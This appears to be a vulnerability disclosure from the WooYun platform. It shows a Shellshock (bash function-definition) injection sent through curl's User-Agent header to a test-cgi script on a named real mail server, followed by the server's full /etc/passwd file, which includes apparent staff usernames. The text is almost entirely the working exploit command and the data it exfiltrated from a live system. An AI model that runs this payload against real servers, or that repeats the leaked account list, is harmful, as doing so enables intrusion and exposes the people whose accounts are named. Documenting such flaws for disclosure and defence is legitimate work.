 % curl -A "() { foo;};echo;/bin/cat /etc/passwd" http://mail.10jqka.com.cn:88/cgi-bin/test-cgi
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
www:x:500:500::/home/www:/bin/bash
apache:x:501:501::/home/apache:/bin/bash
Jsky:x:502:502::/home/Jsky:/bin/bash
xujun2:x:503:503::/home/xujun2:/bin/bash
shanyilei:x:505:505::/home/shanyilei:/bin/bash
xujun:x:507:507::/home/xujun:/bin/bash
svn:x:509:509::/home/svn:/bin/bash
christ:x:510:510::/home/christ:/bin/bash
research:x:10000:0::/home/research:/bin/bash
www.wooyun.org